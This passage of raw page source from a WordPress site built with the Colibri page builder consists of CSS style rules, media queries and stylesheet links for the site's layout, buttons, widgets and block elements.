  list-style-type: decimal;
}
#colibri .style-436 ul {
  list-style-type: disc;
}
#colibri .style-438 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-439 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-440 ol {
  list-style-type: decimal;
}
#colibri .style-440 ul {
  list-style-type: disc;
}
#colibri .style-551 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-552 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-553 ol {
  list-style-type: decimal;
}
#colibri .style-553 ul {
  list-style-type: disc;
}
#colibri .style-555-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-555 {
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 56px;
  border-top-right-radius: 56px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 56px;
  border-bottom-right-radius: 56px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 1px;
  color: white;
  background-color: #f79007;
  background-image: none;
  text-align: center;
}
#colibri .style-555:hover,#colibri .style-555:focus {
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
  background-color: #03a9f4;
}
#colibri .style-555:active .style-555-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-556-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-556 {
  border-top-width: 2px;
  border-top-color: white;
  border-top-style: solid;
  border-top-left-radius: 56px;
  border-top-right-radius: 56px;
  border-right-width: 2px;
  border-right-color: white;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: white;
  border-bottom-style: solid;
  border-bottom-left-radius: 56px;
  border-bottom-right-radius: 56px;
  border-left-width: 2px;
  border-left-color: white;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 1px;
  color: white;
  background-color: #f79007;
  background-image: none;
  text-align: center;
}
#colibri .style-556:hover,#colibri .style-556:focus {
  background-color: #03a9f4;
}
#colibri .style-556:active .style-556-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
.style-598 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-598 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-600-images {
  box-shadow: none;
}
#colibri .style-600 .h-multiple-image-inside-container {
  padding-top: 30%;
}
#colibri .style-603-image {
  opacity: 1;
}
#colibri .style-603-caption {
  margin-top: 10px;
}
#colibri .style-603-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-603 {
  transform: rotate(0deg);
  width: 41.798561%;
  top: 4.636963%;
  left: 29.640287%;
  z-index: 3;
  position: absolute;
  height: auto;
}
#colibri .style-605-image {
  opacity: 1;
}
#colibri .style-605-caption {
  margin-top: 10px;
}
#colibri .style-605-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-605 ol {
  list-style-type: decimal;
}
#colibri .style-605 ul {
  list-style-type: disc;
}
#colibri .style-606 ol {
  list-style-type: decimal;
}
#colibri .style-606 ul {
  list-style-type: disc;
}
#colibri .style-607-images {
  box-shadow: none;
}
#colibri .style-607 .h-multiple-image-inside-container {
  padding-top: 12%;
}
#colibri .style-608-image {
  opacity: 1;
}
#colibri .style-608-caption {
  margin-top: 10px;
}
#colibri .style-608-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-608 {
  transform: rotate(0deg);
  width: 32.985612%;
  top: 2.729957%;
  left: 55.215828%;
  z-index: 1;
  position: absolute;
  height: auto;
}
#colibri .style-609-image {
  opacity: 1;
}
#colibri .style-609-caption {
  margin-top: 10px;
}
#colibri .style-609-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-609 {
  transform: rotate(0deg);
  width: 31.726619%;
  top: 10.644878%;
  left: 14.67626%;
  z-index: 4;
  position: absolute;
  height: auto;
}
#colibri .style-610-images {
  box-shadow: none;
}
#colibri .style-610 .h-multiple-image-inside-container {
  padding-top: 25%;
}
#colibri .style-611-image {
  opacity: 1;
}
#colibri .style-611-caption {
  margin-top: 10px;
}
#colibri .style-611-frameImage {
  z-index: -1;
  transform: translateX(10%) translateY(10%);
  transform-origin: center center 0px;
  background-color: rgb(0,0,0);
  height: 100%;
  width: 100% ;
  border-top-width: 10px;
  border-top-color: rgb(0,0,0);
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: rgb(0,0,0);
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: rgb(0,0,0);
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: rgb(0,0,0);
  border-left-style: none;
}
#colibri .style-611 {
  transform: rotate(0deg);
  width: 20%;
  top: 0.045876%;
  left: 40.748327%;
  z-index: 2;
  position: absolute;
  height: auto;
}
#colibri .style-local-79-h47-outer {
  width: 80% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h4-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h10-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h52-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h62-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h53-outer {
  width: 50% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-61 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
}
.style-63 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-63 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-83-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-160 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-166 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-167 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-167 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}
#colibri .style-167 .widget h1,#colibri .style-167 .widget h2,#colibri .style-167 .widget h3,#colibri .style-167 .widget h4,#colibri .style-167 .widget h5,#colibri .style-167 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(12, 20, 22);
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}
#colibri .style-167 .widget ul,#colibri .style-167 .widget ol {
  list-style-type: none;
}
#colibri .style-167 .widget ul li,#colibri .style-167 .widget ol li,#colibri .style-167 .widget  .textwidget p,#colibri .style-167 .widget  .calendar_wrap td ,#colibri .style-167  .widget  .calendar_wrap th ,#colibri .style-167  .widget  .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(19, 21, 22);
  padding-top: 4px;
  padding-bottom: 4px;
}
#colibri .style-167 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(58, 97, 107);
}
#colibri .style-167 .widget ul li a:hover {
  color: rgb(19, 21, 22);
}
#colibri .style-167 .widget ul li a:hover {
  color: rgb(19, 21, 22);
}
#colibri .style-167 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(19, 21, 22);
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-167 .widget.widget_search {
  background-color: unset;
  background-image: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}
#colibri .style-167 .widget.widget_search h1,#colibri .style-167 .widget.widget_search h2,#colibri .style-167 .widget.widget_search h3,#colibri .style-167 .widget.widget_search h4,#colibri .style-167 .widget.widget_search h5,#colibri .style-167 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: rgb(12, 20, 22);
}
#colibri .style-167 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: rgb(19, 21, 22);
  background-color: rgb(237, 241, 243);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgba(0,0,0,0);
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: rgba(0,0,0,0);
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: rgba(0,0,0,0);
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: rgba(0,0,0,0);
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}
#colibri .style-167 .widget.widget_search input:not([type="submit"])::placeholder {
  color: rgb(19, 21, 22);
}
#colibri .style-167 .widget.widget_search input[type="submit"],#colibri .style-167 .widget.widget_search button[type="submit"] {
  background-color: rgb(237, 241, 243);
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: rgb(12, 20, 22);
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  transition-duration: 0.5s;
  display: inline-block;
}
#colibri .style-167 .widget.widget_search input[type="submit"]:hover,#colibri .style-167 .widget.widget_search button[type="submit"]:hover {
  color: rgb(75, 174, 243);
}
#colibri .style-167 .widget.widget_search input[type="submit"]:hover,#colibri .style-167 .widget.widget_search button[type="submit"]:hover {
  color: rgb(75, 174, 243);
}
#colibri .style-167 .widget.widget_search input[type="submit"] {
  display: none;
}
#colibri .style-167 .widget.widget_search button[type="submit"] {
  display: inline-block;
}
#colibri .style-local-98-s4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-101 {
  margin-top: -30px;
}
#colibri .style-102 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-108 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: rgb(237, 241, 243);
  background-image: none;
}
#colibri .style-109 {
  background-color: rgba(255,255,255,0);
  background-image: none;
  text-align: center;
  margin-bottom: 0px;
}
#colibri .style-109 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  object-position: center center;
  object-fit: cover;
}
#colibri .style-110 {
  margin-bottom: 0px;
}
#colibri .style-111 {
  text-align: left;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
}
#colibri .style-113 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-114 {
  font-size: 14px;
  padding-top: 3px;
}
#colibri .style-114 p {
  font-size: 14px;
}
#colibri .style-114 ol {
  list-style-type: decimal;
}
#colibri .style-114 ul {
  list-style-type: disc;
}
#colibri .style-115 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-116 a,#colibri .style-116  .colibri-post-category {
  margin-right: 0px;
  margin-left: 10px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 1px;
  color: #FFFFFF;
  background-color: rgb(255, 118, 67);
  background-image: none;
  padding-right: 3px;
  padding-left: 3px;
}
#colibri .style-116 a:hover,#colibri .style-116  .colibri-post-category:hover {
  background-color: rgb(170, 79, 45);
}
#colibri .style-116 a:hover,#colibri .style-116  .colibri-post-category:hover {
  background-color: rgb(170, 79, 45);
}
#colibri .style-116 .categories-prefix {
  margin-right: 16px;
}
#colibri .style-117 h1,#colibri .style-117  h2,#colibri .style-117  h3,#colibri .style-117  h4,#colibri .style-117  h5,#colibri .style-117  h6 {
  margin-bottom: 0px;
  transition-duration: 0.5s;
}
#colibri .style-118 {
  margin-top: -15px;
}
#colibri .style-118 a {
  font-size: 14px;
  color: rgb(58, 97, 107);
}
#colibri .style-118 a:hover {
  color: rgb(255, 118, 67);
}
#colibri .style-118 a:hover {
  color: rgb(255, 118, 67);
}
#colibri .style-118 .metadata-prefix {
  font-size: 14px;
}
#colibri .style-118 .metadata-suffix {
  font-size: 14px;
}
#colibri .style-118 svg {
  width: 20px ;
  height: 20px;
  padding-right: 5px;
  margin-top: -8px;
  margin-bottom: -3px;
  fill: rgb(255, 118, 67);
  display: none;
}
#colibri .style-118 .meta-separator {
  padding-right: 3px;
  font-size: 14px;
}
#colibri .style-119 .colibri-post-excerpt {
  color: rgb(19, 21, 22);
}
#colibri .style-121-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 5px;
}
#colibri .style-121 {
  text-align: center;
  font-family: Lato;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1.6;
  letter-spacing: 1px;
  color: rgb(255, 118, 67);
  border-top-width: 2px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-style: none;
}
#colibri .style-121:hover,#colibri .style-121:focus {
  color: rgb(170, 79, 45);
}
#colibri .style-121:active .style-121-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 5px;
}
#colibri .style-122 {
  border-top-width: 1px;
  border-top-color: rgb(200, 212, 218);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(200, 212, 218);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(200, 212, 218);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(200, 212, 218);
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 30px;
  margin-left: 30px;
}
#colibri .style-123 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}
#colibri .style-124 .nav-links .prev-navigation a,#colibri .style-124 .nav-links .next-navigation a {
  text-decoration: none;
  color: rgb(12, 20, 22);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-124 .nav-links .prev-navigation a:hover,#colibri .style-124 .nav-links .next-navigation a:hover {
  color: rgb(75, 174, 243);
}
#colibri .style-124 .nav-links .prev-navigation a:hover,#colibri .style-124 .nav-links .next-navigation a:hover {
  color: rgb(75, 174, 243);
}
#colibri .style-125 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-126 .page-numbers.current {
  margin-right: 10px;
  color: rgb(255, 118, 67);
}
#colibri .style-126 .page-numbers {
  margin-right: 10px;
  color: rgb(12, 20, 22);
}
#colibri .style-126 .page-numbers:hover {
  color: rgb(255, 118, 67);
}
#colibri .style-126 .page-numbers:hover {
  color: rgb(255, 118, 67);
}
#colibri .style-127 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}
#colibri .style-128 .nav-links .prev-navigation a,#colibri .style-128 .nav-links .next-navigation a {
  text-decoration: none;
  color: rgb(12, 20, 22);
  border-top-width: 2px;
  border-top-color: rgb(12, 20, 22);
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: rgb(12, 20, 22);
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: rgb(12, 20, 22);
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: rgb(12, 20, 22);
  border-left-style: none;
}
#colibri .style-128 .nav-links .prev-navigation a:hover,#colibri .style-128 .nav-links .next-navigation a:hover {
  color: rgb(75, 174, 243);
}
#colibri .style-128 .nav-links .prev-navigation a:hover,#colibri .style-128 .nav-links .next-navigation a:hover {
  color: rgb(75, 174, 243);
}
.site .style-dynamic-89-m5-height {
  min-height: 300px;
}
#colibri .style-local-89-m7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
@media (max-width: 767px){
#colibri .style-434 {
  text-align: center;
}
#colibri .style-local-79-h18-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h25-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h32-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h39-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h20-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h27-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h34-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h41-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h22-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h29-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h36-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h43-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-79-h47-outer {
  width: 100% ;
}
#colibri .style-local-79-h4-outer {
  width: 100% ;
}
#colibri .style-local-79-h10-outer {
  width: 100% ;
}
#colibri .style-local-79-h52-outer {
  width: 100% ;
}
#colibri .style-local-79-h53-outer {
  width: 100% ;
}
#colibri .style-167 .widget {
  text-align: center;
}
#colibri .style-122 {
  margin-right: 10px;
  margin-left: 10px;
}
#colibri .style-local-89-m4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-local-79-h4-outer {
  width: 80% ;
}
#colibri .style-local-79-h10-outer {
  width: 80% ;
}
#colibri .style-101 {
  margin-top: -15px;
}
#colibri .style-122 {
  margin-right: 10px;
  margin-left: 10px;
}}

/*# sourceURL=extend-builder-css-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.284-pro' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zerounoinformatica.it/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/css/swiper.css?ver=1.0.284-pro' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zerounoinformatica.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zerounoinformatica.it/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
